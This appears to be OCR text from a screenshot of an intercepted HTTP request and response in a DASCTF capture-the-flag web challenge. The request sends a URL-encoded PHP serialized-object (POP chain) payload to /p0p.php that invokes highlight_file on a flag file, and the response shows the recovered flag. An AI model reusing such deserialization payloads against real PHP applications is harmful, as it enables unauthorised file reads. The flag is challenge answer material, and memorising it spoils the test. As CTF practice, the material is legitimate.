 请求
美化 Raw Hex \n
1 POST /p0p.php HTTP/1.1
2 Host: tcp.cloud.dasctf.com:25200
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 605
11
12 CTF=
O%3A3%3A%22Bei%22%3A3%3A%7Bs%3A3%3A%22CTF%22%3BO%3A4%3A%22Yang%22%3A1%3A%7Bs%3A6%3A%22fin
ish%22%3BO%3A5%3A%22Cheng%22%3A2%3A%7Bs%3A13%3A%22%00Cheng%00finish%22%3BN%3Bs%3A4%3A%22n
ame%22%3Ba%3A1%3A%7Bs%3A6%3A%22finish%22%3Bb%3A1%3B%7D%7D%7Ds%3A4%3A%22fine%22%3BO%3A4%3A
%22Yang%22%3A2%3A%7Bs%3A6%3A%22finish%22%3BO%3A5%3A%22Cheng%22%3A2%3A%7Bs%3A13%3A%22%00Ch
eng%00finish%22%3BN%3Bs%3A4%3A%22name%22%3Ba%3A1%3A%7Bs%3A6%3A%22finish%22%3Bb%3A1%3B%7D%
7Ds%3A3%3A%22now%22%3Ba%3A1%3A%7Bs%3A4%3A%22YCB1%22%3Bs%3A14%3A%22highlight_file%22%3B%7D
%7Ds%3A3%3A%22rce%22%3Bs%3A19%3A%22%2Ftmp%2Fcatcatf1ag.txt%22%3B%7D
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 found
2 Host: tcp.cloud.dasctf.com:25200
3 Date: Sun, 03 Sep 2023 06:53:18 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Location:https://passer-by.com/pacman/
7 Content-type: text/html; charset=UTF-8
8
9 <code>
<span style="color: #000000">
10 DASCTF{48404564558212378071571981624647}<br />
</span>
11 </code>
# ./hint.zip
12